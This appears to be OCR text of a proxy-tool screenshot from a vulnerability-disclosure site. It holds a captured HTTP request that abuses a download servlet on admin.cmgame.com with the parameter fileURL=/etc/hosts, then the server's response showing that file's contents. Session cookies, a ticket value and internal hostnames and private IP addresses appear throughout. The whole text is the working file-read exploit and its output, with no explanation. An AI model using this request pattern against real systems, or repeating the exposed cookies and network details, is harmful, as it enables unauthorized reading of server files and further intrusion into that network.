 Request
Raw Params Headers Hex
GET
/bme/content/DownLoadServlet?fileURL=%2Fetc%2Fhosts&fileName=1&t
ype=opftp HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif,
application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer:
http://admin.cmgame.com:8168/bme/customCp/copModCourseprm.action
?isFlush=true&goPage=basicprm&isChange=1&usertype=cp&objectId=10
1957&hideTax=1&ticketValidate=NO.9085231
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
DNT: 1
Host: admin.cmgame.com:8168
Cookie: JSESSIONID=3BCE5EC34CED8287F1E61C1E560A4F9C;
JSESSIONID=47C928976F50A9E8B7E50E430C9CC1E6
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#
# hosts This file describes a number of hostname-to-address
# mappings for the TCP/IP subsystem. It is mostly
# used at boot time, when no name servers are running.
# On small systems, this file can be used instead of a
# "named" name server.
# Syntax:
#
# IP-Address Full-Qualified-Hostname Short-Hostname
#
127.0.0.1 localhost
# special IPv6 addresses
::1 localhost ipv6-localhost ipv6-loopback
fe00::0 ipv6-localnet
ff00::0 ipv6-mcastprefix
ff02::1 ipv6-allnodes
ff02::2 ipv6-allrouters
ff02::3 ipv6-allhosts
#127.0.0.2 JSNJ-BS-GAME-MDSP-MDMC01M JSNJ-BS-GAME-MDSP-MDMC01M
172.16.20.46 JSNJ-BS-GAME-MDSP-MDMC01M JSNJ-BS-GAME-MDSP-MDMC01M
172.16.20.47 JSNJ-BS-GAME-MDSP-MDMC01S JSNJ-BS-GAME-MDSP-MDMC01S
112.4.3.30 admin.cmgame.com
? < + > Type a search term
www.wooyun.org